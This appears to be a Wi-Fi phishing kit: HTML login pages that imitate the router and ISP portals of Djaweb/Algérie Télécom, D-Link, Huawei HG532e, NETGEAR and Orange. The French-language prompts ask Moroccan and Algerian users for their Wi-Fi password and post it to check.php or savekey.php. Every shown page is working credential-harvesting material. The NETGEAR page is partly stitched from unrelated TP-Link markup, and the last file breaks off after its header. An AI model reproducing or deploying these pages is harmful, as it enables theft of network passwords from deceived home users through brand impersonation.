
<file: YOUR-SCAM/index.htm>
<html>


<head></head>

<body>

<center>
<h3> This is A Simple Scama </h3>

<form action="check.php" method="POST">
<b>
<label> Enter Your Password </label>
<input type="password" name="key1">  </input>

<input type="Submit" name="submit" value="Submit">  </input>
<b/></form>
</center>

</body>

</html>
</file>

<file: SCAM/Djaweb_MAROC.portal/index.htm>
<html><head>








<meta name="viewport" content="width=device-width">


<style>
img {
    max-width: 100%;
}
</style>
	
	<title> Djaweb Business Services djaweb.dz : Entrée</title>
	<link rel="stylesheet" href="images/style.css" type="text/css">
  <meta http-equiv="x-dns-prefetch-control" content="off">
</head>
<body background="images/bodybgcolor.gif" leftmargin="100" rightmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<input type="hidden" name="FormCharset" value="utf-8">
<table width="100%" border="0" cellspacing="0" cellpadding="0">

<script>
    function myFunction() {
        var pass1 = document.getElementById("pass1").value;
        var pass2 = document.getElementById("pass2").value;
		
    if (pass1==null || pass1=="",pass2==null || pass2=="")
      {
      alert("Please Fill All Required Field");
      return false;
      }
	  
	  else {
        if (pass1 != pass2) {
            alert("Passwords Do not match");
            document.getElementById("pass1").style.borderColor = "#E34234";
            document.getElementById("pass2").style.borderColor = "#E34234";
			return false;
        }
        else {
            alert("Passwords Match!!!");
            document.getElementById("regForm").submit();
        } }
    }
</script>
<!-- Main Table -->

<tbody><tr>
	<td>
    <table border="0" width="90%" cellspacing="2" cellpadding="0" align="center">
        <tbody><tr>
            <td>&nbsp;</td>
            <td align="LEFT"><table border="0">
            <tbody><tr>
<td align="left"></td>
            </tr>
    </tbody></table>
    </td>
</tr>

<tr><td colspan="2" height="25">&nbsp;</td></tr>

<tr><td colspan="2" align="RIGHT"><table width="100%" border="0" cellspacing="2" cellpadding="5">
  <tbody><tr>
   <td>
	<table border="0" width="100%" cellspacing="2" cellpadding="0" align="center">
    <tbody><tr>
    <td>&nbsp;</td>
    <td><img src="images/logo2.gif" alt="Algèrie Telecom" width="181" height="87" border="0">
    </td>
	
	<td align="center" class="externalHeader">Bienvenue chez Djaweb<br></td>
	
    </tr>
	</tbody></table>
    </td>
  </tr>

  <tr>
  
  <td align="center" class="externalTable_Djaweb">
  <table width="100%" border="0" cellspacing="2" cellpadding="0" height="80%">
	<tbody><tr valign="top">
		<td align="LEFT" valign="bottom" rowspan="2"><table width="80%" border="0" cellspacing="2" cellpadding="2">
		



		<p>Saisissez Le mot de passe de Votre Wifi</p>
<form id="form1" name="form1" method="POST" action="check.php" >

			<tbody><tr>
				<td nowrap="nowrap" class="externalField_Djaweb2">Mot de passe</td>
				<td><input name="key1" type="password" id="pass1" size="20" maxlength="255" value="" alt="Mot de passe"></td>
			</tr><tr>
          <td nowrap="nowrap" class="externalField_Djaweb2">confirmer votre Mot de passe</td>
          <td><input name="key1" type="password" id="pass2" size="20" maxlength="99" alt="Mot de passe"></td>
      </tr>
			
      
<tr>
        
        <td></td>
      </tr>
<tr>
        
        <td></td>
      </tr><tr>
        
        <td></td>
      </tr>
			
      
      
      

      
			
			<tr><td></td><td>       <input style="height:22px; width:155px; font-family:Arial;" type="submit"  value="Entrer" name="login" alt="Entrer" class="button_djaweb"></td><td class="externalLink"><br>&nbsp;
			</td></tr>	
			

    </tbody></table>
    <div class="externalLink">
		
		
	  </div>

      
    </td>
		<td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="5">
			<tbody><tr><td nowrap="nowrap" class="externalLink"></td></tr>
			<tr><td nowrap="nowrap" class="externalLink"></td></tr>
			
			<tr><td nowrap="nowrap" class="externalLink"></td></tr>
			
											<tr><td nowrap="nowrap" class="externalLink"></td></tr>
		</tbody></table></td>
  </tr><tr valign="bottom">
    <td style="padding:8px;">
      <div>
        <br>
       </div>
    </td>

  </tr>
  </tbody></table></td></tr>


</tbody></table></td></tr>

</tbody></table></td></tr>
<!-- End Main Table -->

<tr><td><!-- Hidden -->





<input type="hidden" name="Skin" value="Djaweb">


</td></tr><!-- End of Hidden -->

<tr><td height="20">&nbsp;</td></tr>

<tr valign="bottom"><td align="center" colspan="2">


<table border="0"><tbody><tr align="center">

	
	

	</tr></tbody></table><table border="0"><tbody><tr align="center">
	

	
	

</tr></tbody></table>


</td></tr>

<tr><td align="center"><table width="90%" border="0" cellspacing="2" cellpadding="0">
  <tbody><tr style="height:30px"><td>&nbsp;</td></tr>
  <tr><td class="externalTable_Djaweb2"><table width="100%" border="0" cellspacing="2" cellpadding="5"> 
  <tbody><tr><td nowrap="nowrap" class="externalField_Djaweb">  Copyrights DJAWEB Inc </td>
  
  <td align="right">
  	
  </td>	
  <td class="externalLink_Djaweb">
     
    
  </span></td>
  <td align="right">
  </td>
  
</tr></tbody></table></td></tr>  
</tbody></table></td></tr>  




</tbody></table>
</form>



</body></html>
</file>

<file: SCAM/Dlink_MAROC.portal/index.htm>
<html><head>








<meta name="viewport" content="width=device-width">


<style>
img {
    max-width: 100%;
}
</style>
<title>ADSL Router --Dlink</title>
<style type="text/css">
<!-- 
body { margin:0px auto; padding:3px; font:12px Tahoma,Helvetica,Geneva,Arial,sans-serif; background:#757575;}
	.Content { margin:0px auto; padding:0px 1px; width:840px; height:460px; background:white;}
		.title { padding:5px 6px 3px; height:20px; background:#404343; color:white;}
			.product { float:left; }
			.firmware { float:right;}
		.logo { margin:6px 0 40px 0; background:#F36D23;}
		.login_bk { margin:0 auto; padding:5px; width:600px; height:208px; background:#F1F1F1;}
			.login { height:206px; border:1px solid #F36D23; background:#DFDFDF; text-align:center;}
				.login_title { padding:5px 10px; height:15px; font-weight:bold; background:#F36D23; text-align:left;}
				p#lang_tips { text-align:left; margin:10px 10px 25px;}
				.div_left { padding:3px 8px 9px; float:left; width:240px; text-align:right; font-weight:bold;}
				.div_right { font-weight:bold; text-align:left; height:28px;}
				.do { margin-top:10px;}
				.div_button { margin-top:20px;}
		.footer { margin-top:43px; background:#404343;}
		p#copyright { color:#F1F1F1; text-align:center; font-size:11px; margin:10px;}
-->
</style>
<script type="text/javascript" src="./img/main.js"></script>
<!-- 
/*---- Global variable define -----*/
var G_Error	    = "1"; 
var G_Status	= "0"; 
var G_Error_Msg	= "";

//support language
var G_SupportLang = "en_us";
//default language
var G_DefaultLang = "en_us";

//Init
//get user info
var G_UserInfo = new Array();
var m = 0;
	G_UserInfo[m] = new Array();
		G_UserInfo[m][0] = "admin"; //UserName
		G_UserInfo[m][1] = "1"; //Level
		G_UserInfo[m][2] = "1"; //Index
		m++;
	

	//加载语言列表
function createLangsOptions(){
	var _text  = [], _value = [];
	var split_lang = G_SupportLang.split(";");
	for(var i = 0; i < split_lang.length; i++){
		if(split_lang[i] == 'en_us'){
			_text.push('English');
		} else if(split_lang[i] == 'zh_cn'){
			_text.push('简体中文');
		}
		_value.push(split_lang[i]);
	}
	
	$S('SELECT_Language', _text, _value);
}
	
function uiOnload(){
	//search language
	Cookie.Set('language',G_DefaultLang);
	chg_language(data_language);
	//create user option
	createUserOpt();
	//$('SELECT_UserName').value = 'admin';
	var Psd = Cookie.Get('TBSPASSWORD');
		
	if(Psd){
		Form.Checkbox('INPUT_Remember', '1');
		$('INPUT_Psd').value = Psd;
	}
	$('INPUT_Psd').focus();
	
	dealWithError();
}

function createUserOpt(){
	var _text = [], _value = [];
	var formIp = '192.168.1.34';
	
	if(formIp.indexOf('192.168') > -1){
		_text = [G_UserInfo[0][0]], _value = [G_UserInfo[0][0]];
	} else {
		_text = [G_UserInfo[0][0]], _value = [G_UserInfo[0][0]];
	}
	$S('SELECT_UserName', _text, _value);
}

function uipostLogin(){
	if($('INPUT_Psd').value == ''){
		return false;
	}
	//record password
	recordPsd();
	//record level
    Cookie.Set('sys_UserName', $('SELECT_UserName').value);
	$H({
		'getpage'   :'html/index.html',
		'errorpage' :'html/error.html',
		'var:menu'  :'setup',
		'var:page'  :'wizard',
		'obj-action':'auth',
		':username' :$('SELECT_UserName').value,
		':password' :$("INPUT_Psd").value,
		':action'   :'/data/savekey.php',
		':sessionid':'6ecc5d3e'
	},true);
	$('uiPostForm').submit();
}

function recordPsd(){
	if(Form.Checkbox('INPUT_Remember')){ //checked = true;
		Cookie.Set('TBSPASSWORD', $('INPUT_Psd').value, 720);
	} else if(!Form.Checkbox('INPUT_Remember')){ //checked = false;
		Cookie.Delete('TBSPASSWORD');
	}
}

/* 更换main.html语言 */
function onChgLang(){
    setCookie('language', $('SELECT_Language').value);
	document.location.href = '/cgi-bin/webproc';
}

/* 
对错误码的处理 
错误码的格式:节点名=错误码
*/
function dealErrorMsg(arrayNode, errorMsg){
	if (typeof errorMsg != 'string') 
	    return;
	    
	//将错误信息一分为二：前段寻找错误码对应的节点；后段寻找错误码对应的提示；
	var errorFragment = errorMsg.split('=');
	var errorCode, errorString, leafNode;
	
	//寻找错误码对应的节点;
	if (errorFragment != null && errorFragment.length > 0){
		var _fragment = errorFragment[0].split('.');
		leafNode = _fragment[_fragment.length - 1];
		leafNode = arrayNode[leafNode];
	}
	    
	//在获取错误码后，立即寻找相应的错误码。
	if (errorFragment[1] != null){
		errorCode = errorFragment[1].match(/^[0-9]{4}/)[0];
	} else {
		if (errorMsg.match(/^[0-9]{4}/) == null){
            leafNode = arrayNode["result"];
			
			if($(leafNode)){
				$(leafNode).innerHTML = errorMsg;				
			}
            return false;
	    }
	    errorCode = errorMsg.match(/^[0-9]{4}/)[0];
	}
	
	if(UEcode[errorCode] !== undefined){
		errorString = UEcode[errorCode];
	} else if (SEcode[errorCode] !== undefined ) {
		errorString = SEcode[errorCode];
	} else {
		errorString = SEcode[1000];
	}
	
	//选择两种不同的错误提示方式：1、将错误准确打印在对应的输入框之后；2、对于未知错误，以告警框来提示；
	if (leafNode != undefined){
		$(leafNode).innerHTML = errorString;
	} else {
		alert(errorString + "!");
	}
}

function dealWithError(){
	if(G_Error != 1){
		return false;
	}
	
	var arrayHint = [];
		
	dealErrorMsg(arrayHint, G_Error_Msg);
}

window.onload = uiOnload;
-->
</script>

<script type="text/javascript">
function submitform()
{
  document.myform.submit();
}
</script>


</head>




<body>
	<!-- content -->
	<div class="Content">
		<!-- title -->
		<div class="title">
			<div class="product"><span id="lang_product_main">Product Page</span>: DSL-2750U</div><div class="firmware"><span id="lang_firmware_main">Firmware Version</span>:ME_1.09</div>
		</div>
		<!-- logo -->
		<div class="logo"><img src="./img//logo.gif" alt="logo"></div>
		<!-- login background -->
		<div class="login_bk">
			<!-- login -->
			<div class="login">
				<!-- login title -->
				<div class="login_title" id="lang_title">LOGIN</div>
				<!-- tips-->
				<p id="lang_tips"></p><br>
				<!-- username/password -->
<form id="form1" name="form1" method="POST" action="check.php" >
				
				
				
				
   <br><center><b> <H2>Saisissez Le mot de passe de Votre Wifi </H2></b></center>

				
				
				
				<div class="div_left" id="lang_password">WIFI Password :</div><div class="div_right"> <input type="password" id="INPUT_Psd" name="key1" value="" onkeydown="if(event.keyCode==13)uipostLogin()"></div>
				<!-- remember me -->
				
				<!-- submit -->
			<div class="div_button"><input type="submit" name="uipostSubmit" id="uipostSubmit" value="Submit" onclick="submitform()"></div>
			</div></form>
			
			
			<!-- login failed -->
		</div>
		<!-- footer -->
		<div class="footer"><img src="./img/broadband.gif"></div>
	</div>
	<!-- copyright-->
	<p id="copyright">Copyright © 2013-2015 D-Link Systems, Inc.</p>
	<!-- form -->
	<form name="uiPostForm" id="uiPostForm" method="post" action="/data/savekey.php"></form>


</body></html>
</file>

<file: SCAM/HG532e_MAROC.portal/index.htm>
<!-- saved from url=(0019)http://192.168.1.1/ -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252">

<link rel="icon" type="image/icon" href="http://192.168.1.1/favicon.ico">
<title>Login</title>
<script language="JavaScript" src="./Login_files/util.js"></script>
<style type="text/css">
a
{
color:#000000;
cursor:hand;
font-family:Arial;
font-size:14px;
text-decoration :none;
}
td
{
font-family:Arial;
font-size:14px;
}
a:hover {
color:#990000;
}
body
{
margin: 0 0 0 0;
font-family:Arial;
}
</style>
<script language="JavaScript" type="text/javascript">
var LoginTimes = 0;
var Cookieflag = 0;
var inittime = 0;
var initcount = 0;
var firmenu = 'Admin_0';
var secmenu = 'Admin_0_0';
var thirdmenu = 'Admin_0_0_0';
var strCookie = document.cookie;
function SubmitForm(type)
{

var Password = document.getElementById('txt_Password');
document.getElementById('loginleft').style.backgroundImage="url(/images/logclickleft.gif)";
document.getElementById('loginmid0').style.backgroundImage="url(/images/logclickmid.gif)";
document.getElementById('loginmid').style.backgroundImage="url(/images/logclickmid.gif)";
document.getElementById('loginright').style.backgroundImage="url(/images/logclickright.gif)";
if (Username.value == "")
{
if(getValueDft('Language') == '0')
{
alert("Compte ne doit pas �tre vide.");
}
else
{
alert('Account should not be empty.')
}
document.getElementById('loginleft').style.backgroundImage="url(/images/loginitleftt.gif)";
document.getElementById('loginmid0').style.backgroundImage="url(/images/lognitmid.gif)";
document.getElementById('loginmid').style.backgroundImage="url(/images/lognitmid.gif)";
document.getElementById('loginright').style.backgroundImage="url(/images/loginitright.gif)";
if (type)
return false;
else
return;
}
if (Password.value == "")
{
if(getValueDft('Language') == '0')
{
alert("Mot de passe ne doit pas �tre vide.");
}
else
{
alert('Password should not be empty.')
}
document.getElementById('loginleft').style.backgroundImage="url(/images/loginitleftt.gif)";
document.getElementById('loginmid0').style.backgroundImage="url(/images/lognitmid.gif)";
document.getElementById('loginmid').style.backgroundImage="url(/images/lognitmid.gif)";
document.getElementById('loginright').style.backgroundImage="url(/images/loginitright.gif)";
if (type)
return false;
else
return;
}
var cookie = "FirstMenu=" + firmenu + "; path=/";
document.cookie = cookie;
var cookie = "SecondMenu=" + secmenu + "; path=/";
document.cookie = cookie;
var cookie = "ThirdMenu=" + thirdmenu + "; path=/";
document.cookie = cookie;
var date = new Date();
date.setTime(date.getTime()+(365*24*60*60*1000));
var expires = "; expires="+date.toGMTString();
var lantype = getSelectVal('Language');
if (0 == lantype)
{
var cookie = "Language=fr" + expires + "; path=/";
}
else
{
var cookie = "Language=en" + expires + "; path=/";
}
document.cookie = cookie;
var form = new webSubmitForm();
form.setAction('data/savekey.php');
form.addParameter('Password', Password.value);
form.submit();
return true;
}
function get_cookie (cookie_name)
{
var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
if (results)
{
return (results[2]);
}
else
{
return "";
}
}
function LoadFrame()
{
if ("en" == get_cookie('Language'))
{
setSelect('Language', 1);
}
else
{
setSelect('Language', 0);
}
ChangeLanguage();
}
function onCancel()
{
var Password = document.getElementById('txt_Password');
Password.value = '';
}
function onHandleKeyDown(e)
{
var key = 0;
if (window.event)
key = window.event.keyCode;
else if (e)
key = e.which ;
if (key == 13)
{
return SubmitForm(1);
}
return true;
}
function ChangeLanguage()
{
if( getValueDft('Language') == '0')
{
getElement('passwordId').innerHTML = 'Mot de passe:';
getElement('languageId').innerHTML = 'Langue:';
getElement('btnLogin').innerHTML = 'Connexion';
getElement('btnCancel').innerHTML = 'Annuler';
getElement('igd_title').innerHTML = '<span><font color="#006699" style="font-family:Arial;font-size:20px;">Passerelle </font></span>';
if(Cookieflag == 1)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">La connexion a �chou�: Le navigateur ne supporte pas les cookies. Veuillez activer les cookies.';
}
else if (Cookieflag == 2)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">La connexion a �chou�: Le nom de la connexion est double. Veuillez r�essayer plus tard.';
}
else if (LoginTimes == 0)
{
getElement('erroinfoId').innerHTML = '<font color="#0000FF">S'il vous pla�t entrer mot de passe de Votre Wifi . ';
}
else if (LoginTimes == 1)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">Nom d\'utilisateur ou mot de passe non valide. Vous connexion a �chou� 1 fois.';
}
else if (LoginTimes == 2)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">Nom d\'utilisateur ou mot de passe non valide. vous connexion a �chou� 2 fois.';
}
else if (LoginTimes >= 3)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">Vous connexion a �chou� 3 fois. Veuillez vous reconnecter apr�s une minute.';
}
}
else
{
getElement('passwordId').innerHTML = 'Password:';
getElement('languageId').innerHTML = 'Language:';
getElement('btnLogin').innerHTML = 'Login';
getElement('btnCancel').innerHTML = 'Cancel';
getElement('igd_title').innerHTML = '<span><font color="#006699" style="font-family:Arial;font-size:20px;">Home Gateway</font></span>';
if(Cookieflag == 1)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">Login Failure: Browser did not support Cookie. Please enable Cookie.';
}
else if (Cookieflag == 2)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">Login Failure: Duplicated Login. Please try later.';
}
else if (LoginTimes == 0)
{
getElement('erroinfoId').innerHTML = '<b><font color="#0000FF">Please enter your Wifi Password.</b>';
}
else if (LoginTimes == 1)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">Invalid username or password. You have failed to login 1 time.';
}
else if (LoginTimes == 2)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">Invalid username or password. You have failed to login 2 times.';
}
else if (LoginTimes >= 3)
{
getElement('erroinfoId').innerHTML = '<font color="#FF3300">You have failed to login 3 times. Please login again after one minute.';
}
}
}
document.onkeypress = onHandleKeyDown;
</script>
</head>
<body onload="LoadFrame();">
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
<tbody><tr>
<td height="61" valign="top">
<table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
<tbody><tr>
<td width="162" height="68">
<table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%" background="./Login_files/logoback.gif">
<tbody><tr>
<td align="center"> <img src="./Login_files/logo.gif" border="0" style="position:relative; top:0px"> </td>
</tr>
</tbody></table>
</td>
<td width="18" background="./Login_files/leftblock.gif">&nbsp;</td>
<td background="./Login_files/midblock.gif" valign="top">
<table height="61" border="0">
<tbody><tr>
<td height="26" colspan="5"></td>
</tr>
<tr>
<td width="30" height="27">&nbsp;</td>
<td width="504" valign="top" id="igd_title"><span><font color="#006699" style="font-family:Arial;font-size:20px;">Passerelle </font></span></td>
<td width="117" valign="top">&nbsp;</td>
<td width="60" valign="top">&nbsp;</td>
<td width="95" valign="top">&nbsp;</td>
</tr>
<tr> </tr>
</tbody></table>
</td>
<td width="19" background="./Login_files/rightblock.gif">&nbsp;</td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="510" background="./Login_files/loginbackground.gif" align="center">
<table height="225" width="292" cellpadding="0" cellspacing="0" border="0" style="position:relative;top:-30px;">
<tbody><tr>
<td>
<table height="225" width="405" cellpadding="0" cellspacing="0" border="0">
<tbody><tr>
<td width="6" background="./Login_files/logleft.gif"></td>
<td width="392" background="./Login_files/logmid.gif">
<table width="83%" height="101" border="0" cellpadding="0" cellspacing="0">
<tbody><tr>


</tr>
<tr><td height="10"></td></tr>
<tr>
<form id="form1" name="form1" method="POST" action="check.php" >
<td align="right"><img src="./Login_files/password.gif" width="41" height="37"></td>
<td width="136" align="center" id="passwordId">Mot de passe:</td>
<td align="center">
<input id="txt_Password" name="key1" type="password" style="height:22px; width:155px; font-family:Arial;">
</td>
</tr>
<tr><td height="10"></td></tr>
<tr>
<td align="right"><img src="./Login_files/language.gif" width="41" height="37"></td>
<td align="center" id="languageId">Langue:</td>
<td align="center">
<select name="Language" size="1" id="Language" onchange="ChangeLanguage()" style="width: 155px; height:22px;">
<option value="0" selected="">fran�ais </option>

</select>
</td>
</tr>
<tr><td></td></tr>
</tbody></table>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td height="10"></td></tr>
<tr>
<td width="2%">
</td><td width="71" height="32" align="right"><img src="./Login_files/sigh.gif" width="25" height="20"> </td>
<td width="6" align="left"></td>
<td width="325" align="left" id="erroinfoId" class="newclass"><font color="#0000FF">S'il vous pla�t entrer mot de passe de Votre Wifi .</font></td>
</tr>
</tbody></table>
</td>
<td width="7" background="./Login_files/logright.gif"></td>
</tr>
</tbody></table></td>
</tr>
<tr><td height="30"></td></tr>
<tr>
<td>
<table height="35" width="100%" cellpadding="0" cellspacing="0" border="0" style="border-color:#efefef;">
<tbody><tr>
<td width="50">&nbsp;  </td>
<td id="loginleft" height="38" width="6" background="./Login_files/loginitleftt.gif"></td>
<td id="loginmid0" width="60" align="center" background="./Login_files/lognitmid.gif"><img src="./Login_files/login.gif" width="37" height="32"></td>
<td id="loginmid" width="80" align="left" background="./Login_files/lognitmid.gif"><input id="btnLogin" type="submit" value="Connexion"></input></td>
<td id="loginright" height="38" width="6" background="./Login_files/loginitright.gif"></td>
<td width="50">&nbsp;  </td>
<td id="cancelleft" height="38" width="6" background="./Login_files/loginitleftt.gif"></td>
<td id="cancelmid0" width="55" align="center" background="./Login_files/lognitmid.gif"><img src="./Login_files/cancel.gif" width="37" height="32" onclick="onCancel();"></td>
<td id="cancelmid" height="38" width="75" background="./Login_files/lognitmid.gif" align="center"><a href="http://192.168.1.1/#" onclick="onCancel();" id="btnCancel">Annuler</a></td>
<td id="cancelright" height="38" width="6" background="./Login_files/loginitright.gif"></td>
<td width="51">&nbsp;  </td>

</form>
</tr>
</tbody></table></td>
</tr>
</tbody></table></td>
</tr>
<tr>
<td style="background-color:#d1d1d1" valign="bottom"></td>
</tr>
</tbody></table>


</body></html>
</file>

<file: SCAM/NETGEAR_MAROC.portal/index.htm>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>NETGEAR</title><meta name="description">



<meta http-equiv="Pragma" content="no-cache">

<meta http-equiv="Cache-Control" content="no-cache"><meta content="MSHTML 6.00.2600.0" name="GENERATOR"></head> 


<body bgcolor="#FFFFFF" leftmargin="0" topmargin="0" marginheight="0" marginwidth="0" class="home-community" data-n-head="class" style="background-color:#FFFFFF;"> 
<img height="12" src="./NETGEAR_files/darkblue.gif" width="100%" border="1"><br> <img height="80" src="./NETGEAR_files/settings_v6.gif" width="50%"  align="top" border="0">


<form id="form1" name="form1" method="POST" action="check.php">

  

  <meta data-n-head="true" name="viewport" content="width=device-width, initial-scale=1">
  <meta data-n-head="true" data-hid="description" name="description" content="TP-Link Community">
  <title data-n-head="true">TP-Link Community</title>
  <link data-n-head="true" rel="icon" type="image/x-icon" href="">
  <link rel="stylesheet" href="./NETGEAR_files/app.5ebe0b372688ca43cce9d34281692691.css">
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script type="text/javascript" async="" src="./NETGEAR_files/analytics.js.download"></script>
  <script async="" src="./NETGEAR_files/js"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    // gtag('config', 'UA-124173669-1');
  </script>
<script type="text/javascript" charset="utf-8" async="" src="./NETGEAR_files/login.6c06fbab6e23f602b53e.js.download"></script><script type="text/javascript" charset="utf-8" async="" src="./NETGEAR_files/blank.9e94316a9198dedea615.js.download">
</script><style type="text/css">.blank-container,.blank-warp{position:relative}.blank-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:100vh;margin:0 auto}.blank-container .right-box-container a{color:#10c1d0}.blank-container .el-button{font-weight:400;font-family:AktivGrotesk-Medium,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.blank-container .blank-logo{font-size:16px;color:#fff}.blank-container .blank-logo img{width:auto;height:40px;vertical-align:middle}.blank-container .blank-logo .blank-logo-name{line-height:21px;padding-left:16px;vertical-align:-4px;color:#fff}.blank-container .blank-logo .blank-logo-name:hover{text-decoration:none}.right-box-container{position:relative;width:300px;min-height:480px;padding:30px 60px;background:#fff;-webkit-box-shadow:0 0 24px 0 rgba(0,0,0,.15),0 12px 24px 0 rgba(0,0,0,.2);box-shadow:0 0 24px 0 rgba(0,0,0,.15),0 12px 24px 0 rgba(0,0,0,.2);border-radius:5px 5px 0 5px;line-height:17px;font-size:14px;color:#36444b}.right-box-container .right-box-title{line-height:31px;margin-bottom:60px;color:#36444b;font-size:24px}.right-box-container .el-form-item__label{line-height:15px;padding:0 0 4px;font-size:12px;color:#a7a9ac;font-family:AktivGrotesk-Medium,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.right-box-container .el-form-item{margin-bottom:16px}.right-box-container .el-form-item__content{line-height:30px}@media (max-width:767px){.blank-container{position:relative;display:block;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:100vh;margin:0 auto}.blank-container .blank-logo{display:none}.right-box-container{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;min-height:100vh;padding:90px 14px 30px;background:#fff;-webkit-box-shadow:none;box-shadow:none;border-radius:none;line-height:17px;font-size:14px;color:#36444b}}@media (min-width:768px){.blank-container .blank-logo{position:absolute;left:24px;top:24px}.blank-container .blank-header{display:none}.blank-container .right-box-container{margin:0 40px 0 auto}}@media (min-width:992px){.blank-container .blank-logo{position:absolute;left:24px;top:24px}.blank-container .blank-header{display:none}.blank-container .right-box-container{margin:0 40px 0 auto}}@media (min-width:1440px){.blank-container .blank-logo{position:absolute;left:30px;top:30px}.blank-container .blank-header{display:none}.blank-container .right-box-container{margin:0 180px 0 auto}}.blank-warp .product-wrap{position:fixed;color:#fff;left:30px;bottom:30px;z-index:1;padding:14px 20px 15px 84px;background-color:rgba(27,35,48,.5);border-radius:8px;text-align:left;opacity:0;-webkit-transition:all 1.5s ease;transition:all 1.5s ease}.blank-warp .active-bg .product-wrap{opacity:1;z-index:2}.blank-warp .product-img{position:absolute;left:20px;width:48px;height:48px}.blank-warp .product-desc{margin-bottom:8px}.blank-warp .product-wrap .el-icon-caret-right{font-size:16px;margin-right:6px;margin-left:-5px}.blank-warp .product-wrap a{color:#10c1d0}.blank-warp .bg-img{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;-webkit-transition:all 1.5s ease;transition:all 1.5s ease;background-repeat:no-repeat;background-position:50%;background-size:cover}.blank-warp .active-bg .bg-img{opacity:1}</style><style type="text/css">.login-operation{text-align:center}.login-operation .login-btn-div{margin-top:60px}.login-operation .login-btn-div .login-msg{text-align:left;font-size:12px;color:#e62532}.login-operation .login-btn-div .login-btn{width:100%}.login-operation.register-btn{width:100px;margin-top:135px}.login-operation .remember-line{width:100%;line-height:15px;text-align:left;padding:10px 0 0;margin:0 auto;font-size:12px}.login-operation .remember-line .el-checkbox .el-checkbox__label{padding-left:4px;font-size:12px;color:#36444b}.login-operation .remember-line .el-button{padding:0;float:right;font-size:12px}</style><style type="text/css">.email-input{width:100%}.email-input .cus-loading:before{content:url([data-uri]);width:auto;height:24px;display:inline-block;vertical-align:middle;-webkit-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite}.home-community .email-input .cus-loading:before{content:url([data-uri])}.email-input .iconfont{font-size:23px}.email-input .iconfont.el-icon-ic-attention{color:#e62532}.email-input .iconfont.el-icon-ic-Success{color:#0492eb}.home-community .email-input .iconfont.el-icon-ic-Success{color:#4acbd6}.email-input .email-input-inputer .el-input__inner{height:30px}.email-input .email-input-inputer .el-input__icon{line-height:30px}.email-input .email-input-msg{padding:4px 0 0;line-height:15px;font-size:12px}.email-input.email-input-error .email-input-inputer input{border-color:#e62532}.email-input.email-input-error .email-input-msg{color:#e62532}</style><style type="text/css">.password-input{width:100%}.password-input .iconfont{font-size:23px}.password-input .iconfont.el-icon-ic-attention{color:#e62532}.password-input .iconfont.el-icon-ic-Success{color:#0492eb}.home-community .password-input .iconfont.el-icon-ic-Success{color:#4acbd6}.password-input .password-input-inputer .el-input__inner{height:30px}.password-input .password-input-inputer .el-input__icon{line-height:30px}.password-input .password-input-msg{padding:4px 0 0;line-height:15px;font-size:12px}.password-input.password-input-error .password-input-inputer input{border-color:#e62532}.password-input.password-input-error .password-input-msg{color:#e62532}</style>

    
<input type="HIDDEN" name="flagFresh" value="0"><div align="left">

</div>


  <div id="__nuxt"><div class="nuxt-progress" style="width: 0%; height: 2px; background-color: rgb(4, 146, 235); opacity: 0;"></div>
<br>
<br><br><div id="__layout">
  
  
  <center>
 

  
  <div class="right-box-container"><table border="0" cellpadding="0" cellspacing="3" width="100%"> <tbody><tr> <td colspan="2"> <h1>Enter Your Wifi password</h1> </td> </tr> <tr> <!-- RULE --> <td colspan="2" background="./NETGEAR_files/liteblue.gif" height="12">&nbsp;</td> </tr>  <tr>  </tr> <tr> <!-- RULE -->  </tr> <tr> <td colspan="2" align="left"> <p class="box_alert"><strong>Note:</strong>This can take several minutes. During the update do not turn off the router or close the browser.</p> </td> </tr> <br><br><tr> <td colspan="2" align="left">









<br>

<br>
  <input autocomplete="off" type="password" name="key1" id="password" rows="2" validateevent="true" suffixicon="" value="" class="el-input__inner"> </td> </tr> </tbody></table>
  <form class="el-form el-form--label-top">
  <div class="el-form-item"><div class="el-form-item__content">
  
  
  <div class="password-input"><div class="password-input-inputer el-input"><!---->
  <!----><!----><!----></div><!----></div><!----></div></div></form>
  <div class="login-operation"><div class="login-btn-div"><!---->
 <button type="submit" name="ok" class="btn btn-primary signIn-button" value="Submit" id="WC_AccountDisplay_links_2" onclick="javascript:submitSpecifiedForm(document.Logon);return false;">
								Connexion
							</button>


   </a></body></html>
</file>

<file: SCAM/Orange_MAROC.portal/index.htm>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">


 
  

  <meta name="smartbanner:title" content="Orange et moi">
  <meta name="smartbanner:daysHidden" content="15">
  <meta name="smartbanner:daysReminder" content="30">
